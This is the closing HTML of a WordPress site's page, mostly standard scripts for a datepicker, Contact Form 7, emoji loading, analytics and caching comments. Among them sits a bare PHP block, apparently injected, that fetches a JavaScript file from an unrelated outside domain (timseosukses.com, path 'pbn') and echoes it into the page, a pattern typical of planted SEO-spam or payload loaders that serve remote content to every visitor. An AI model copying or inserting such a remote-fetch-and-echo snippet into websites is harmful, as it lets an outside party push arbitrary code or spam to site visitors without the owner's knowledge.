{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/saleema.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://saleema.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://saleema.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"88b6288b2484498f99106c7bd4219217","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 39/70 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 2/15 queries in 0.011 seconds using APC

Served from: saleema.net @ 2026-02-02 07:02:36 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Mon, 02 Feb 2026 00:02:36 GMT -->
